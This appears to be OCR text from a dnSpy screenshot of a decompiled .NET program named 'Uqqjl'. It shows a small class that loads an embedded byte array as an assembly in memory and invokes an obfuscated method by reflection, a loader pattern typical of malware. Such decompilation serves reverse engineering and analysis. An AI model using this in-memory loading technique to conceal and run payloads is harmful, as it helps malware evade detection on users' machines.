 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Uqqjl (1.0.0.0)
Uqqjl.exe
PE
Type References
References
{ } -
<Module> @02000001
{ } Uqqjl
Help @02000004
Base Type and Interfaces
Derived Types
Help() : void @06000007
Config() : void @06000006
Gmail() : object @06000005
Sock() : object @06000004
Program @02000002
Sea @02000003
Base Type and Interfaces
Derived Types
Sea() : void @06000003
Fat() : object @06000002
{ } Uqqjl.Properties
Settings @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000A
Settings() : void @06000009
Default : Settings @17000001
defaultInstance : Settings @04000001
Help
1 using System;
2 using System.Reflection;
3
4 namespace Uqqjl
5 {
6 // Token: 0x02000004 RID: 4
7 internal class Help
8 {
9 // Token: 0x06000004 RID: 4 RVA: 0x000020FC File Offset: 0x000002FC
10 private object Sock()
11 {
12 return Assembly.Load((byte[])Sea.Fat());
13 }
14
15 // Token: 0x06000005 RID: 5 RVA: 0x0000210D File Offset: 0x0000030D
16 internal object Gmail()
17 {
18 return (this.Sock() as Assembly).GetType("AgLgU4OPYVVnvWPqgu.WMfp5YVQUb2DcFOLe5");
19 }
20
21 // Token: 0x06000006 RID: 6 RVA: 0x00002124 File Offset: 0x00000324
22 internal void Config()
23 {
24 (this.Gmail() as Type).InvokeMember("htT9uqHkU", BindingFlags.InvokeMethod, null, null, null);
25 }
26 }
27 }
28